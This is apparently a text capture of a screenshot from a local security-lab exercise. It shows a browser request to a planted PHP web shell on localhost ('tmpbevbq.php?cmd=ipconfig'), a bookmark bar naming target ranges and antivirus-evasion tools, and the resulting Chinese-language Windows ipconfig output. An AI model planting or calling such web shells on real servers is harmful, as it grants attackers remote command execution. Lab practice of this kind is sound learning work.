 127.0.0.1/sqltest/tmpbevbq.php?cmd=ipconfig
在线靶场 sec 工作台 · 语雀 学习文章 在线工具 便利平台 解码 IP/域名查询 免杀 全 临时手机号 挖洞须知 VPS
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2: